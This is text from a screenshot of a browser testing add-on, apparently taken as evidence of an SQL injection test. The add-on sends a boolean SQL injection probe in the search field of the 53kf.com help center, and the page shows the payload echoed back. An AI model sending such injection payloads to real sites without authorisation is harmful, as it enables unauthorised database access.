 Load URL
www.53kf.com/?action=index&controller=help_center
Split URL
Execute
Enable Post data Enable Referrer
Post data
search=-1'%20OR%203*2*1%3d6%20AND%20000308%3d000308%20--%20
欢迎访问53快服！请 登录 | 免费注册
我的快服 软件下载 关注我们 网站导航 返回旧版
53快服
WWW.53KF.COM
帮助中心
客服热线：400-611-9153 咨询在线客服
首页 新手指南 常见问题 产品帮助
快捷通道
找回密码 业务咨询
故障处理 投诉建议
请输入您的问题
-1' OR 3*2*1=6 AND 000308=000308 --
搜 索
常见问题： 为什么首次充值需满1000才能成功开户？ 如何添加工号
新手指南
账号管理
• 为什么首次充值需满1000才能成功开户？
• 新旧版本聊天记录